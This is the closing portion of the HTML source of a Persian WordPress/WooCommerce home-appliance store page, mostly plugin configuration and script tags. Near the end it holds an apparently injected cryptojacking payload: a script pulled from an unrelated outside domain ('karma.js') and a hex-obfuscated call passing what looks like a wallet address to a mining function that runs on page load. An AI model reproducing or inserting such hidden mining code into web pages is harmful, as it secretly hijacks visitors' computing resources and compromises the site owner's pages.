xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"fa-IR","show_recently_searched_products":"","show_recently_searched_phrases":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.27.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/woof_sid.js?ver=1768512712" id="woof_sid-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.3" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.1" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.1" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"c4048ef0bc","urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sitaplus.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/sitaplus.com\/cart\/","checkout_page_url":"https:\/\/sitaplus.com\/checkout\/","fragments_nonce":"d94d218c2b"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.3" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u06a9\u0627\u0631\u0648\u0633\u0644 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0631\u0648\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0639\u0645\u0648\u062f\u06cc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0627\u0641\u0642\u06cc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062a\u0628\u0644\u062a \u0639\u0645\u0648\u062f\u06cc","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062a\u0628\u0644\u062a \u0627\u0641\u0642\u06cc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"notes":true,"form-submissions":true},"urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u0638\u0631\u0641\u0634\u0648\u06cc\u06cc - \u0633\u06cc\u062a\u0627 \u067e\u0644\u0627\u0633\u060c \u0645\u0631\u06a9\u0632 \u062e\u0631\u06cc\u062f \u0644\u0648\u0627\u0632\u0645 \u062e\u0627\u0646\u06af\u06cc \u0648 \u062c\u0647\u06cc\u0632\u06cc\u0647 \u0627\u0632 \u0628\u0627\u0646\u0647","excerpt":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.1" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.20.3" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jstheme.js?ver=1768512704" id="owl999-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/main.js?ver=1768512704" id="owl999999-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo"  defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var _0xa3d9=["\x34\x37\x4E\x73\x61\x45\x77\x68\x62\x6B\x39\x32\x43\x66\x69\x62\x4D\x4A\x67\x38\x4D\x38\x68\x4A\x37\x33\x4C\x4B\x44\x76\x39\x4E\x54\x6A\x4E\x74\x48\x4C\x46\x48\x36\x45\x51\x45\x32\x73\x41\x55\x64\x67\x6E\x77\x50\x63\x32\x33\x31\x67\x67\x68\x66\x33\x72\x59\x42\x76\x43\x36\x63\x58\x76\x67\x4C\x61\x68\x4A\x4B\x61\x34\x72\x69\x71\x51\x42\x78\x62\x54\x31\x48\x42\x6A\x51\x68\x46\x75","\x77\x65\x62"];EverythingIsLife(_0xa3d9[0],_0xa3d9[1],50)
</script>
<script type="rocketlazyloadscript">flatpickr.setDefaults({dateFormat:'Y-m-d', time_24hr:false}); </script>
                <style type="text/css">
        
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sitaplus.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>
